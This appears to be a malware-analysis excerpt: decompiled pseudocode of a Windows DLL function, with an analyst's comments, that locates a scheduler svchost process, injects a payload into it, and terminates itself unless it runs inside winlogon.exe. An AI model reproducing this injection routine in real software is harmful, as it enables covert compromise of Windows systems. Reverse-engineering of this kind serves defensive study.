 1 int __fastcall sub_180022EB0(__int64 a1)
2 {
3 unsigned int v1; // ebx
4 _QWORD *v2; // rax
5 int v3; // eax
6 int result; // eax
7 HANDLE v5; // rax
8 WCHAR String1[268]; // [rsp+20h] [rbp-218h] BYREF
9 __int64 v7; // [rsp+240h] [rbp+8h] BYREF
10
11 v1 = sub_18003DBD0(a1); // find service svchost_schedule
12 if ( v1 )
13 {
14 v7 = 0i64;
15 v2 = sub_180030EB0(); // getsomeinjectmethod
16 ((void (__fastcall *)(_QWORD, void *, _QWORD, __int64 *))*v2)(v1, Src, (unsigned int)Size, &v7);// inject
17 }
18 else
19 {
20 sub_180022E00();
21 }
22 memset(String1, 0, 0x208ui64);
23 v3 = GetCurrentProcessId();
24 sub_18003D4E0(v3, String1); // get commandline by pid
25 result = lstrcmpiW(String1, L"winlogon.exe");
26 if ( result )
27 {
28 v5 = GetCurrentProcess();
29 result = TerminateProcess(v5, 0);
30 }
31 return result;
32 }